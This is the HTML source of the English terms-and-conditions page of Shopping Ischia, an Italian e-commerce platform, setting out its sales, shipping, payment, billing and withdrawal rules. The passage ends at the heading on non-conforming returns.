<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#04a7cb">
<meta name="msapplication-TileColor" content="#8BC640">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#8BC640">

    <meta charset="utf-8">
	<meta name="author" content="Shopping Ischia">
	<meta name="description" content="Shopping Ischia, i migliori prodotti made in Ischia, solo aziende certificate e prodotti di Ischia">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Shopping Ischia - Terms and conditions</title>
	<link href="/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css?b293748ce4f17078df557286b220fa25" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/bootstrap.css" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="/templates/system/css/system.css" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/legacy-grid.css" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/template.css" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/megamenu.css" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/off-canvas.css" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="/templates/ja_mixstore/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="/templates/ja_mixstore/fonts/ionicons/css/ionicons.css" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="//fonts.e10f949fcaacdb195442bfb5062d59de-gdprlock/css?family=IBM+Plex+Sans:200,300,400,500,600,700" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_jamegafilter.css" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_virtuemart.css" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
	<link href="/templates/ja_mixstore/css/windows.css" rel="stylesheet" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=" />
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/plugins/system/gdpr/assets/js/user.js?b293748ce4f17078df557286b220fa25" defer nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js?b293748ce4f17078df557286b220fa25" defer nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script type="application/json" class="joomla-script-options new" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/shop.ischia.it\/","base":"","baseFull":"https:\/\/shop.ischia.it\/"},"csrf.token":"7a8dccc0b4d8a47e7378f5cf2c8e3d4d"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.7.0" nomodule defer nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.2.3" nomodule defer nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/media/system/js/joomla-hidden-mail-es5.min.js?86544755a5c7287d31511970d36b3906e8e22dba" nomodule defer nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.2.3" type="module" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?6829a5ca62409c5d92c27b7c42bad9e81b3a480a" type="module" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.js" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script src="/templates/ja_mixstore/js/script.js" nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ="></script>
	<script nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=">				var COM_GDPR_DELETE_PROFILE = 'Delete profile'; 				var COM_GDPR_EXPORT_CSV_PROFILE = 'Export CSV profile'; 				var COM_GDPR_EXPORT_XLS_PROFILE = 'Export XLS profile'; 				var COM_GDPR_DELETE_PROFILE_REQUEST = 'Request to delete profile'; 				var COM_GDPR_EXPORT_PROFILE_REQUEST = 'Request to export profile data'; 				var COM_GDPR_PRIVACY_POLICY_REQUIRED = 'Required'; 				var COM_GDPR_DELETE_PROFILE_CONFIRMATION = 'Are you sure you want to delete your profile?'; 				var COM_GDPR_PRIVACY_POLICY_ACCEPT = 'I accept'; 				var COM_GDPR_PRIVACY_POLICY_NOACCEPT = 'I don\'t accept'; </script>
	<script nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=">var gdpr_livesite='https://shop.ischia.it/';var gdprCurrentOption = 'com_content';var gdprCurrentView = 'article';var gdprCurrentTask = '';var gdprCurrentLayout = '';var gdprCurrentUserId = 0;var gdprDebugMode = 0;var gdprDeleteButton = 1;var gdprExportButton = 1;var gdprPrivacyPolicyCheckbox = 1;var gdprPrivacyPolicyCheckboxLinkText = 'Privacy policy';var gdprPrivacyPolicyCheckboxLink = '/en/privacy-policy';var gdprPrivacyPolicyCheckboxLinkTitle = 'Please agree to our privacy policy, otherwise you will not be able to register.';var gdprPrivacyPolicyCheckboxOrder = 'right';var gdprRemoveAttributes = 1;var gdprForceSubmitButton = 0;var gdprRemoveSubmitButtonEvents = 0;var gdprPrivacyPolicyContainerTemplate = '<div class=\'control-group\' style=\'margin-top:10px\'>{field}</div>';var gdprPrivacyPolicyLabelTemplate = '<div class=\'control-label\' style=\'display:inline-block\'>{label}</div>';var gdprPrivacyPolicyCheckboxTemplate = '<div class=\'controls\' style=\'display:inline-block;margin-left:20px\'>{checkbox}</div>';var gdprPrivacyPolicyControl = 1;var gdprFormSubmissionMethod = 'form';var gdprFormActionWorkingmode = 'base';var gdprCustomSubmissionMethodSelector = 'input[type=submit],button[type=submit],button[type=button]';var gdprConsentLogsFormfields = 'name,email,subject,message';var gdprConsentRegistryTrackPreviousConsent = 1;var gdprCustomAppendMethod = 0;var gdprCustomAppendMethodSelector = 'input[type=submit],button[type=submit]';var gdprCustomAppendMethodTargetElement = 'parent';var gdprCheckboxControlsClass = 0;var gdprCheckboxControlsClassList = 'required';var gdprPrivacyPolicyCheckboxConsentDate = 0;var gdprUserprofileButtonsWorkingmode = 0;</script>
	<script nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=">var gdprCustomComponentsViewFormCheckboxSelector = '#acymodifyform form,form[name*=Acymailing],form[name^=formAcym]';</script>
	<script nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=">var gdprDisallowPrivacyPolicy = 0;var gdprDisallowDeleteProfile = 0;var gdprDisallowExportProfile = 0;</script>
	<script nonce="Y2E4YTNhNGI5YTRmODdkZTNlZjYzNGI0N2ZhYjE2MDg5OTU5NjBjZmVhNGJlZTkxYzhiNGE0ZDYzZTkzZjg3ZmJhMTcyZTYyZmEyMmRkOTM2ZDlmY2EzNzVmMzhjMmZhY2E1NzBhNjQxNGE4MTVhYjQyMDAxOTY5Nzc1OWM2ZWQ=">var gdprUseFancyboxCheckbox=1;var gdprFancyboxCheckboxWidth=700;var gdprFancyboxCheckboxHeight=800;var gdprCheckboxCloseText='Close';</script>

    
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1386562-4', 'auto');
  ga('send', 'pageview');
</script>




</head>

  <body class="contentpane">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7HPJ48D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="window-mainbody" class="window-mainbody">
      <div id="system-message-container" aria-live="polite"></div>

      <!-- Page header -->
<!-- // Page header -->

<div class="item-page" itemscope itemtype="https://schema.org/Article">
	
	<!-- Article -->
	<article itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://1d5920f4b44b27a802bd77c4f0536f5a-gdprlock/article"/>
		<meta itemprop="inLanguage" content="en-GB" />

		

		

  		<!-- Aside -->
															
								
			<div class="wrap-content-header">
				<aside class="article-aside clearfix">
											<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Details							</dt>

			
			
			
					
					
			
						</dl>

				  				  	
				  				</aside>

									
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/en/terms-and-conditions" itemprop="url" title="Terms and conditions">
				Terms and conditions</a>
			</h1>

			</header>
							</div>
				<!-- // Aside -->

		
		<!-- Item tags -->
				<!-- // Item tags -->

				
							
					
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{autotoc enabled=yes}</p>
<h4>Sales conditions</h4>
<p>Pointel Communication S.p.A.<br />is the owner of the shopping platform of Ischia.it, which offers its partners the opportunity to sell their products through the platform.</p>
<h4>Partner</h4>
<p>is the commercial activity that uses the platform to resell its products. Partner takes care of the insertion of the products, of the packaging of the same ones for the shipment and will have access to the data of the Customer for the billing of the products purchased.</p>
<h4>Customer</h4>
<p>The Customer is the person who, interested in buying a certain product, concludes the order. The Customer can be a company or a private Customer even if belonging to a State other than the Italian one.</p>
<h4>Registration</h4>
<p>In order to be able to complete the order, the Customer is required to make a registration in which he must necessarily include his personal data, the shipping address and his tax code.<br />Following registration, the Customer will be able to access his account and will be able to view and / or modify his data at any time and especially to monitor completed orders and follow the various steps.</p>
<h4>Products</h4>
<p>The products are entered directly by the Partners. The Partner who sells the product is always visible on the product page. The Product sheet contains the description, dimensions, price and availability.</p>
<h4>Prices</h4>
<p>The prices expressed in Euro are all VAT included and cannot be changed. The VAT is not applied in the following cases:<br />- EU company, Extra UE or Client company upon presentation of declaration of intent.<br />- Extra EU or private individual upon presentation of a declaration of intent.</p>
<h4>Shopping cart</h4>
<p>The cart will include the products chosen by the customer with the respective quantities. Products from multiple Partners can also be included.</p>
<h4>Shipment</h4>
<p><span style="color: #000000;">Shipping costs are charged to the customer. Within the cart before the conclusion of the order, the customer can choose the method of delivery. Pointel Communication S.p.A.si will handle the shipment of the goods. The delivery of the Products is subject to payment.<br />Warning! If the box should present dents or stains, we invite our customers to accept the package by signing with “RISERVA” and take pictures before opening the box for all the anoma.</span></p>
<h4>Payment</h4>
<p>In order to be able to complete the order, the Customer must choose the payment method.<br />The payment methods provided are:<br />Paypal: The customer is directed to the secure site of Paypal and can choose to pay by credit card or through their Paypal account. Since this phase of the transaction is entrusted to the secure site of Paypal, the shopping platform does not record data relating to credit cards, but only those relating to the order and the outcome of the transaction. If the transaction has been successful, Paypal will send a confirmation email to the Custom</p>
<p>&nbsp;</p>
<p><strong>Bank Transfer:</strong>The Customer can also pay the order by bank transfer. The credit account in the name of Pointel Communication S.p.A. has the following Iban IT54L0103039930000000030513. In the reason for payment, you must enter the order number that will arrive in the summary by email once the order is complete. The shipment of the goods is subject to receipt of the transfer.</p>
<h4>Order confirmation</h4>
<p>Following the choice of shipping and payment method the customer must confirm the data entered, must accept these conditions of sale and must confirm the order.<br /> Immediately the platform will send an email to the customer with the order summary.</p>
<h4>Order fulfillment</h4>
<p>The order will be processed in 2/4 working days. When the shipment will be entrusted to the carrier, the Customer will receive an email stating that the order has been SHIPPED with the shipment references</p>
<h4>Conclusion of the order</h4>
<p>The order is considered concluded when the shipment takes place.</p>
<h4>Stock and/or non-withdrawal</h4>
<p>If the customer does not pick up the shipment at home for any reason and the package is placed in stock and not picked up at the collection points, it will not be refunded in any way even if the goods return to the sender.</p>
<h4>Billing</h4>
<p>The products will be invoiced by the Partners. In case of order of products of several partners the Customer will receive from each of the invoice of the goods sold. The shipping costs will instead be invoiced directly by Pointel Communication S.p.A.</p>
<h4>Guarantee</h4>
<p>The products are guaranteed as established by Italian law.</p>
<h4>Withdrawal mode</h4>
<p>It is the Customer's right to withdraw from the sale within 5 days from receiving the order. To cancel, you must send an email to <joomla-hidden-mail  is-link="1" is-email="1" first="cmVjZXNzaQ==" last="c2hvcHBpbmdpc2NoaWEuaXQ=" text="cmVjZXNzaUBzaG9wcGluZ2lzY2hpYS5pdA==" base="" >This email address is being protected from spambots. You need JavaScript enabled to view it.</joomla-hidden-mail> inserting the order number and the products you intend to return.<br /> Pointel will send an email with the acceptance of the withdrawal. The return of the goods is charged to the customer.<br /> Upon receipt of the returned product, Pointel will verify its integrity.<br /> If the product passes the integrity test, Pointel will refund the amount of the returned product.</p>
<h4>Return of non-conforming product</h4>
